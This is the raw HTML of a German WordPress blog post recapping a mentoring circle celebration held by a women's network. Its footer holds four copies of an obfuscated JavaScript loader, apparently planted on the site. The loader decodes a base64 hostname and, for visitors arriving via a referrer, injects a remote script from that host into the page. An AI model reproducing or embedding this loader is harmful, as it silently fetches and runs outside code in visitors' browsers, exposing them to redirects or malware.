		<script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><link rel="icon" href="https://innovative-women.de/wp-content/uploads/2018/06/cropped-Logo_Header-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://innovative-women.de/wp-content/uploads/2018/06/cropped-Logo_Header-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://innovative-women.de/wp-content/uploads/2018/06/cropped-Logo_Header-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://innovative-women.de/wp-content/uploads/2018/06/cropped-Logo_Header-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.site-info {
	display: none;
}

.posted-on {
	display: none;
}

.tg-footer-top {
	background-color: #f2f2f2;
}

.cenote-sticky-main {
	background-color: #f2f2f2;
}

.post-50 .entry-header {
	display: none;
}

.textwidget {
	font-size: 14px;
}
		</style>
		<style id="kirki-inline-styles">.cenote-breadcrumb li a:hover,.cenote-header-media.cenote-header-media--right .cenote-header-media__button:hover,.cenote-header-sticky .cenote-reading-bar .cenote-reading-bar__share .cenote-reading-share-item a:hover,.cenote-header-sticky .main-navigation li ul li > a:hover,.cenote-header-sticky .main-navigation li ul li.focus > a,.comments-area .comment-list .comment-meta .comment-metadata a:hover,.entry-content .page-links a:hover,.entry-content a,.entry-content table a:hover,.entry-footer .tags-links a:hover,.entry-meta a,.main-navigation.tg-site-menu--offcanvas li.current-menu-ancestor > a,.main-navigation.tg-site-menu--offcanvas li.current-menu-item > a,.main-navigation.tg-site-menu--offcanvas li.current_page_ancestor > a,.main-navigation.tg-site-menu--offcanvas li.current_page_item > a,.main-navigation.tg-site-menu--offcanvas li:hover > a,.pagination .page-numbers:hover,.post-template-cover .entry-thumbnail--template .entry-info .entry-meta a:hover,.single .hentry .entry-meta a:hover,.tg-header-top .tg-social-menu li:hover a,.tg-header-top ul:not(.tg-social-menu) li a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-bottom .site-info a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-widget-area .widget .tagcloud a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-widget-area .widget ul li a:hover,.tg-site-footer.tg-site-footer--light-dark .tg-footer-bottom .site-info a:hover,.tg-site-footer.tg-site-footer--light-dark-center .tg-footer-bottom .site-info a:hover,.tg-site-menu--default li.focus > a,.tg-slider.tg-post-slider .tg-container .cat-links a:hover,.tg-slider.tg-post-slider .tg-container .entry-title a:hover,.tg-slider.tg-post-slider .tg-container .posted-on a:hover,.tg-top-cat .cat-links a,.widget_tag_cloud .tagcloud a:hover,a:active,a:focus,a:hover{color:#d8636f;}.button:hover,.entry-footer .cat-links a,.entry-meta .posted-on:before,.main-navigation.tg-site-menu--offcanvas li.current-menu-ancestor > a:before,.main-navigation.tg-site-menu--offcanvas li.current-menu-item > a:before,.main-navigation.tg-site-menu--offcanvas li.current_page_ancestor > a:before,.main-navigation.tg-site-menu--offcanvas li.current_page_item > a:before,.main-navigation.tg-site-menu--offcanvas li:hover > a:before,.post-format-media--gallery .swiper-button-next,.post-format-media--gallery .swiper-button-prev,.post-template-cover .entry-thumbnail--template .entry-info .tg-top-cat .cat-links a:hover,.tg-readmore-link:hover:before,.tg-slider .swiper-button-next,.tg-slider .swiper-button-prev,.widget .widget-title:after,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#d8636f;}.entry-footer .tags-links a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-widget-area .widget .tagcloud a:hover,.widget_tag_cloud .tagcloud a:hover{border-color:#d8636f;}body{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-weight:700;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1431 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cenote cookies-not-set layout-site--wide layout--no-sidebar">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<header id="masthead" class="site-header tg-site-header tg-site-header--default">
		
		<div class="tg-header-bottom">
			<div class="header-bottom-top">
	<div class="tg-container tg-flex-container tg-flex-space-between tg-flex-item-centered">
		
<div class="site-branding">
	<a href="https://innovative-women.de/" class="custom-logo-link" rel="home"><img width="1920" height="400" src="https://innovative-women.de/wp-content/uploads/2018/06/Logo_Header-1.png" class="custom-logo" alt="INNOVATIVE WOMEN" decoding="async" fetchpriority="high" srcset="https://innovative-women.de/wp-content/uploads/2018/06/Logo_Header-1.png 1920w, https://innovative-women.de/wp-content/uploads/2018/06/Logo_Header-1-300x63.png 300w, https://innovative-women.de/wp-content/uploads/2018/06/Logo_Header-1-768x160.png 768w, https://innovative-women.de/wp-content/uploads/2018/06/Logo_Header-1-1024x213.png 1024w, https://innovative-women.de/wp-content/uploads/2018/06/Logo_Header-1-600x125.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>		<p class="site-title"><a href="https://innovative-women.de/" rel="home">INNOVATIVE WOMEN</a></p>
			<p class="site-description">INSPIRATION. MUT. AUSTAUSCH.</p>
	</div><!-- .site-branding -->
	</div><!-- /.tg-container -->
</div>
<!-- /.header-bottom-top -->

<div class="header-bottom-bottom">
	<div class="tg-container tg-flex-container tg-flex-space-between tg-flex-item-centered">
		
<nav class="tg-social-menu-navigation">
	
		<ul class="tg-social-menu">
			
					<li class="social-link">
						<a href="https://www.facebook.com/innovativewomenSTR">
							<i class="tg-icon-facebook"></i>
						</a>
					</li>

				
					<li class="social-link">
						<a href="https://www.instagram.com/innovativewomen/">
							<i class="tg-icon-instagram"></i>
						</a>
					</li>

						</ul>

	</nav><!-- /.tg-social-menu -->
<nav id="site-navigation" class="main-navigation tg-site-menu--default">
	<div class="menu-primaer-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-102"><a href="https://innovative-women.de">EVENTS</a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://innovative-women.de/unternehmenskooperation/">KOOPERATIONEN</a></li>
<li id="menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-709"><a onclick="Boxzilla.show(1042); return false;">NEWSLETTER</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://innovative-women.de/ueberuns/">ÜBER UNS</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://innovative-women.de/galerie/">GALERIE</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="mailto:hallo@innovative-women.de">KONTAKT</a></li>
</ul></div></nav><!-- #site-navigation -->
<nav class="tg-header-action-navigation">
	<ul class="tg-header-action-menu">
					<li class="tg-search-toggle"><i class="tg-icon-search"></i></li>
		
		<li class="tg-mobile-menu-toggle">
			<span></span>
		</li>
	</ul><!-- .tg-header-action-menu -->
</nav>
<!-- /.tg-header-action-navigation -->
	</div><!-- /.tg-header -->
</div>
<!-- /.header-bottom-bottom -->
		</div>

	</header><!-- #masthead -->

		<nav id="cenote-sticky-header" class="cenote-header-sticky cenote-header-sticky--single">
		<div class="sticky-header-slide">
			<div class="cenote-reading-bar">
				<div class="tg-container tg-flex-container tg-flex-item-centered">
											<div class="cenote-reading-bar__title">
							<span>Rückblick Mentoring Circle by INNOVATIVE WOMEN Celebration</span>						</div>
									</div>
				<!-- /.tg-container -->
			</div>
			<!-- /.cenote-reading-bar -->

			<div class="cenote-sticky-main">
				<div class="tg-container tg-flex-container tg-flex-space-between tg-flex-item-centered">
					<nav class="main-navigation cenote-sticky-navigation tg-site-menu--default">
						<div class="menu-primaer-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-102"><a href="https://innovative-women.de">EVENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://innovative-women.de/unternehmenskooperation/">KOOPERATIONEN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-709"><a onclick="Boxzilla.show(1042); return false;">NEWSLETTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://innovative-women.de/ueberuns/">ÜBER UNS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://innovative-women.de/galerie/">GALERIE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="mailto:hallo@innovative-women.de">KONTAKT</a></li>
</ul></div>					</nav>
					<!-- /.main-navigation cenote-sticky-navigation -->

					<nav class="tg-header-action-navigation">
	<ul class="tg-header-action-menu">
					<li class="tg-search-toggle"><i class="tg-icon-search"></i></li>
		
		<li class="tg-mobile-menu-toggle">
			<span></span>
		</li>
	</ul><!-- .tg-header-action-menu -->
</nav>
<!-- /.tg-header-action-navigation -->

				</div>
				<!-- /.tg-container -->
			</div>
			<!-- /.cenote-header-sticky__top -->
		</div>
		<!-- /.sticky-header-slide -->
	</nav>
	<!-- /#cenote-sticky-menu.cenote-menu-sticky -->

	<div id="content" class="site-content">

		<div class="tg-container tg-flex-container tg-flex-space-between">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1431" class="post-1431 post type-post status-publish format-standard has-post-thumbnail hentry category-celebration category-mentoring-circle category-online-event tag-innovative-women tag-mentoring">
						<div class="entry-thumbnail">
				<img width="1160" height="653" src="https://innovative-women.de/wp-content/uploads/2021/02/CircleCelebration1-1160x653.jpg" class="attachment-cenote-full-width size-cenote-full-width wp-post-image" alt="" decoding="async" srcset="https://innovative-women.de/wp-content/uploads/2021/02/CircleCelebration1-1160x653.jpg 1160w, https://innovative-women.de/wp-content/uploads/2021/02/CircleCelebration1-768x432.jpg 768w" sizes="(max-width: 1160px) 100vw, 1160px" />			</div><!-- .post-thumbnail -->
					<div class="tg-top-cat">
				<span class="cat-links"><a href="https://innovative-women.de/category/celebration/" rel="category tag">Celebration</a><span class="cat-seperator">, </span><a href="https://innovative-women.de/category/mentoring-circle/" rel="category tag">Mentoring Circle</a><span class="cat-seperator">, </span><a href="https://innovative-women.de/category/online-event/" rel="category tag">Online Event</a></span>			</div>
					<header class="entry-header">
				<h1 class="entry-title">Rückblick Mentoring Circle by INNOVATIVE WOMEN Celebration</h1>			</header><!-- .entry-header -->
					<div class="entry-content">
				
<p>Drei glückliche Mentoring Circle haben am 18. Februar ihren Abschluss gefeiert. Nach vier monatiger Zusammenarbeit in ihrem Circle, gegenseitiger Unterstützung, Beratung und Inspiration haben wir reflektiert und neue Ideen und Impulse für die nächsten Runden gesammelt. </p>



<p>Ihr wollt wissen, was den Mentees am besten in ihrem Mentoring Circle gefallen hat? Hier die häufigsten Rückmeldungen:</p>



<ul class="wp-block-list"><li>Die <strong>Diversität</strong> im Circle, denn im Circle bringen wir Frauen aus unterschiedlichen Fachbereiche, Branchen und Karrierestufen zusammen. Das macht es vielfältig und ermöglicht eine Beratung aus ganz unterschiedlichen Perspektiven. </li><li>Die <strong>Kollegiale Fallberatung</strong> als Methode, welche Struktur und zielgerichtete Beratung in die Fallberatungen bringt.</li><li>Das <strong>Vertrauen</strong> und die<strong> Intimität </strong>innerhalb der Circle: obwohl die Frauen sich vorher nicht kannten, entsteht immer wieder über nur vier Monate eine Beziehung untereinander, die ein sich öffnen und voneinander lernen ermöglicht. Darauf sind wir besonders stolz! </li></ul>



<p>Und was haben wir mitgenommen für die kommenden Circle? Insbesondere die Ideen für noch mehr Circle &#8211; übergreifende Vernetzung und Zusammenarbeit werden wir vorantreiben. Sei es über unterschiedliche Plattformen oder Templates zum gegenseitigen vorstellen und vernetzten.  </p>



<p>Vielen Dank an alle tollen Frauen für euer Vertrauen, eure Ideen, eure gegenseitige Wertschätzung! Wir freuen uns auf viele weitere gemeinsame Events!</p>
			</div><!-- .entry-content -->
					<footer class="entry-footer">
				<span class="cat-links">Kategorie: <a href="https://innovative-women.de/category/celebration/" rel="category tag">Celebration</a> <a href="https://innovative-women.de/category/mentoring-circle/" rel="category tag">Mentoring Circle</a> <a href="https://innovative-women.de/category/online-event/" rel="category tag">Online Event</a></span><span class="tags-links">Verschlagwortet: <a href="https://innovative-women.de/tag/innovative-women/" rel="tag">Innovative Women</a><a href="https://innovative-women.de/tag/mentoring/" rel="tag">Mentoring</a></span>			</footer><!-- .entry-footer -->
		</article><!-- #post-1431 -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://innovative-women.de/innovative-women-talk-female-founders-mit-katharina-und-valentina/" rel="prev"><span class="nav-links__label">Vorheriger Beitrag</span> INNOVATIVE WOMEN Talk am 16.3.21 mit Female Founders</a></div><div class="nav-next"><a href="https://innovative-women.de/rueckblick-innovative-women-talk-mit-muhterem-aras/" rel="next"><span class="nav-links__label">Nächster Beitrag</span> Rückblick INNOVATIVE WOMEN Talk mit Muhterem Aras</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .tg-container -->
	</div><!-- #content -->

		<footer id="colophon" class="site-footer tg-site-footer tg-site-footer--light">
		<div class="tg-footer-top">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-flex-container">
			<div class="tg-footer-widget-area footer-sidebar-1">
							<section id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">INNOVATIVE WOMEN</h2><div class="menu-innovative-women-gbr-container"><ul id="menu-innovative-women-gbr" class="menu"><li id="menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a onclick="Boxzilla.show(706); return false;">NEWSLETTER</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://innovative-women.de/impressum/">IMPRESSUM</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-118"><a rel="privacy-policy" href="https://innovative-women.de/datenschutz/">DATENSCHUTZERKLÄRUNG</a></li>
</ul></div></section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
			<div class="tg-footer-widget-area footer-sidebar-2">
							<section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
			<div class="tg-footer-widget-area footer-sidebar-3">
							<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
			<div class="tg-footer-widget-area footer-sidebar-4">
							<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
	</div> <!-- footer-widgets -->
			</div>
		</div><!-- .tg-footer-top -->

		<div class="tg-footer-bottom">
			<div class="tg-container">
				<div class="tg-footer-bottom-container tg-flex-container">
					<div class="tg-footer-bottom-left">
						<div class="site-info">
	Copyright 2026 INNOVATIVE WOMEN Alle Rechte vorbehalten. Theme von <a href="https://themegrill.com/themes/cenote">ThemeGrill</a>. Stolz präsentiert von <a href="https://wordpress.org">WordPress</a></div><!-- .site-info -->
					</div><!-- .tg-footer-bottom-left -->
					<div class="tg-footer-bottom-right">
					</div><!-- .tg-footer-bottom-right-->
				</div><!-- .tg-footer-bootom-container-->
			</div>
		</div><!-- .tg-footer-bottom -->
	</footer><!-- #colophon -->

</div><!-- #page -->
<nav id="mobile-navigation" class="cenote-mobile-navigation">
	<div class="menu-primaer-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-102"><a href="https://innovative-women.de">EVENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://innovative-women.de/unternehmenskooperation/">KOOPERATIONEN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-709"><a onclick="Boxzilla.show(1042); return false;">NEWSLETTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://innovative-women.de/ueberuns/">ÜBER UNS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://innovative-women.de/galerie/">GALERIE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="mailto:hallo@innovative-women.de">KONTAKT</a></li>
</ul></div></nav><!-- #mobile-navigation -->

<div id="search-form" class="cenote-search-form">
	<span class="search-form-close"></span>	
	<div class="tg-container">
		<form role="search" method="get" class="search-form" action="https://innovative-women.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>		<p class="cenote-search-form__description">Beginne damit, deinen Suchbegriff oben einzugeben und drücke Enter für die Suche. Drücke ESC, um abzubrechen.</p>
	</div>
	<!-- /.tg-container -->
</div>
<!-- /.cenote-search-form -->
		<div id="cenote-back-to-top" class="cenote-back-to-top">
		<span>
			Zurück nach oben			<i class="tg-icon-arrow-right"></i>
		</span>
	</div>
	<div style="display: none;"><div id="boxzilla-box-1042-content"><p><i>
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://innovative-women.de/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Your email address is invalid">
                <input type="hidden" name="sib_security" value="867d1d3518">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					
<p class="sib-email-area">
    Email Address*
    <input type="email" class="sib-email-area" name="email" required="required">
</p>

<p class="sib-VORNAME-area"> 
    <label class="sib-VORNAME-area">VORNAME*</label> 
    <input type="text" class="sib-VORNAME-area" name="VORNAME" required="required"> 
</p>


<p class="sib-NACHNAME-area"> 
    <label class="sib-NACHNAME-area">NACHNAME*</label> 
    <input type="text" class="sib-NACHNAME-area" name="NACHNAME" required="required"> 
</p>

<p class="sib-COMPANY-area"> 
    <label class="sib-COMPANY-area">UNTERNEHMEN</label> 
    <input type="text" class="sib-COMPANY-area" name="COMPANY"> 
</p>
<p>
    <input type="submit" class="sib-default-btn" value="SENDEN">
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</i></p>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cenote\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://innovative-women.de/wp-content/themes/cenote/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="cenote-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://innovative-women.de/wp-content/themes/cenote/assets/js/hammer.min.js?ver=2.0.8" id="hammer-js"></script>
<script type="text/javascript" src="https://innovative-women.de/wp-content/themes/cenote/assets/js/swiper.min.js?ver=4.2.0" id="swiper-js"></script>
<script type="text/javascript" src="https://innovative-women.de/wp-content/themes/cenote/assets/js/Headroom.min.js?ver=0.9.4" id="headroom-js"></script>
<script type="text/javascript" src="https://innovative-women.de/wp-content/themes/cenote/assets/js/cenote-custom.min.js?ver=1.0.0" id="cenote-custom-js"></script>
<script type="text/javascript" id="boxzilla-js-extra">
/* <![CDATA[ */
var boxzilla_options = {"testMode":"","boxes":[{"id":1042,"icon":"&times;","content":"","css":{"background_color":"#000000","color":"#ffffff","border_color":"#000000","position":"center"},"trigger":false,"animation":"fade","cookie":{"triggered":0,"dismissed":0},"rehide":false,"position":"center","screenWidthCondition":null,"closable":true,"post":{"id":1042,"title":"NEWSLETTER","slug":"newsletter"}}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://innovative-women.de/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.4.4" id="boxzilla-js" defer="defer" data-wp-strategy="defer"></script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInQuint' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button data-link-url="https://innovative-women.de/datenschutz/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Datenschutzerklärung">Datenschutzerklärung</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
